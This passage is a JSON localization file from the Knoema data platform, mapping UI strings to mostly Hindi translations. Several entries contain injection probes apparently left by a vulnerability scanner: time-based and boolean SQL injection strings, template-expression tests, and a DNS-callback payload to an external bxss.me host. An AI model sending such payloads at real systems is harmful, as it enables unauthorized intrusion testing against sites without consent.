background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Télécharger","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Uploading: {0}%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Transparent","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split vertically as its width is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"if(now()=sysdate(),sleep(15),0)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to Time dimension to use","Translation":"का उपयोग करने के लिए कृपया समय आयाम में कम से कम एक सदस्य जोड़ें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Region","Translation":"भूभाग","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"September","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 3+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"प्ररूप:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"प्ररूप:","IsDisabled":false},{"Scope":"~/Js/Premium/premium.js","Text":"Failed to create subscription:","Translation":"सदस्यता बनाने में विफल हुआ:","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"Knoema द्वरा विशेषज्ञ रूप से तैयार किए गए विज़ुअलाइज़ेशन को सीधे आपके इनबॉक्स में पहुंचाने कि अनुमति देंन।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"मार्कर जोड़ें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add more timeseries to compare against base timeseries","Translation":"बेस समय श्रृंखला के खिलाफ तुलना करने के लिए और अधिक समय की श्रृंखला जोड़ें\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":"आधार सदस्य का रंग","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Remove dataset","Translation":"डाटासेट निकालें","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"रीसेट करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[निशुल्क साइन अप करें|href={signUpUrl}|class=sign-up-favorites]अपने पसंदीदा को बचाने के लिए","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":"वापस जाएं","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"रिक्त पाठ बदलें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"पीछे","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":"उद्योग अद्यतन किया गया।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"मापदंड लगाने के विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"आप Knoema के एक मुफ्त ग्राहक हैं। मुफ्त उपयोगकर्ता एकल Data Brief डाउनलोड कर सकते हैं।","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":"चेतावनी बनाएं","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"वर्तमान प्लेसहोल्डर को क्षैतिज रूप से विभाजित नहीं किया जा सकता है क्योंकि इसकी ऊंचाई न्यूनतम सीमा से नीचे है। \\u003cbr\\u003e \\u003cstrong\\u003e इसे विभाजित करने के लिए प्लेसहोल्डर के आकार का विस्तार करने के लिए क्लिक करें और खींचें \\u003c/strong\\u003e।","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"गर्मी के नक्शे","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"केवल लंबी श्रेणी","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"छँटाई के लिए अपना चयन संशोधित करें. छँटाई के लिए पंक्ति में केवल एक आयाम ही होना चाहिए","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Bluegreen","Translation":"ब्लूग्रीन","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"इकाई प्रदर्शन","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"कृपया अपने चयन समायोजित करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"उपयोगकर्ता पंजीकरण पूरा हो गया है","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"पृष्ठ देखें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":"अस्पष्टता","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"टाइम सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"सफ़ेद","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"गैजेट चुने","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Translate","Translation":"अनुवाद\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"PPT slide में भरने के लिए बड़ी तालिकाओं को तोड़ दिया जायेगा.","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]भूरा","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"लेयर की आवश्यकता है क्षेत्र","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"सफलता! हम आपको \\u003cb\\u003e {indicator} \\u003c/ b\\u003e के विशिष्ट परिवर्तनों के बारे में सचेत करेंगे। \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e सूचना सेटिंग \\u003c/a\\u003e में अपने अलर्ट संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same region","Translation":"वही क्षेत्र\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"एक और आयाम में देखने के लिए आयाम के अलावा  {dimName} अन्य सदस्यों को चुना जाना चाहिए {gadgetType}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":"अस्पष्टता","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"चेतावनी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[उन्नयन|class=upgrade-dataset|href=#] जगह में\\n","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"पीछे","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Name","Translation":"नाम","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Value","Translation":" मान ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Delete series","Translation":"श्रृंखला हटाएं\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"चिन्हित डेटासेट","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"पृष्ठभूमि का रंग","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"हाँ ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"संपूर्ण तालिका","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eपूर्वानुमान के साथ तुरंत जवाब\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"अधिक समय श्रृंखला","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]लाल","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":"इस विषय में संकेतक क्षेत्रीय आयाम की जरूरत नहीं है","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"प्रसंस्करण","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"दशमलव","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"तालिका.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":"आपका हाल ही में देखा गया डेटा आपके काम करते समय यहाँ दिखाई देगा।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"इस नाम का समूह पहले से मौजूद है.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"पन्नें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":"गैजेट को निर्यात करने के लिए कृपया विज़ुअलाइजेशन बनाएं।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"सभी परिणामों पर वापस","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"सामग्री का अनुसरण करने के लिए असीमित पहुंच के लिए, \\u003ca href=\\"#\\"\\u003e Knoema Professional \\u003c/a\\u003e की सदस्यता लें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"प्रस्तुति","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"आपको संकेतक \\u003cb\\u003e {Indicator} \\u003c/ b\\u003e के लिए सफलतापूर्वक सदस्यता दी गई है। \\u003cbr/\\u003e आप \\u003ca href=\\"/user/subscriptions\\"\\u003e अपनी प्रोफ़ाइल \\u003c/a\\u003e में अपनी सदस्यताएं संपादित कर सकते हैं।","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"रीसेट करें","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":" निर्यात","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"दूसरा आर्ध वर्ष ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"पादटिप्पणी","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"{GadgetType} का उपयोग करने के लिए कृपया एक डेटासेट का चयन करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"अंतिम एन सदस्यों","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"||sleep(27*1000)*qycxfj||\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Everything","Translation":"सब कुछ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"(select(0)from(select(sleep(0)))v)/*\\u0027+(select(0)from(select(sleep(0)))v)+\\u0027\\"+(select(0)from(select(sleep(0)))v)+\\"*/","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Diagonal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets uploaded yet for the currently selected section. Please upload dataset or select another section to see more datasets.","Translation":"वर्तमान विभाग में प्रस्तुत करने के लिए डेटासेट अपलोड नहीं हुए हैं. कृपया डेटासेट अपलोड करें या किसी दुसरे विभाग का प्रयोग करें.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment name is required","Translation":"खंड नाम की आवश्यकता है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Violet","Translation":"[x]बैंगनी","IsDisabled":true},{"Scope":"~/Tmpl/gadgetbin-visualizations.htm","Text":"Remove from GadgetBin","Translation":"गैजबिन से निकालें","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"See also:","Translation":"यह भी देखें:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Quarterly","Translation":"त्रैमासिक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Read more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Split placeholder","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Partner\\u0027s data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Exporting","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Gadget Bin","Translation":"गैजेट बिन में डालें","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fechar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"Link to share","Translation":"शेयर करने के लिए लिंक","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cerrar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Center","Translation":"केंद्र","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Avg","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Healthcare","Translation":"स्वास्थ्य सेवा","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Weekly","Translation":"साप्ताहिक","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any non-negative data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy to 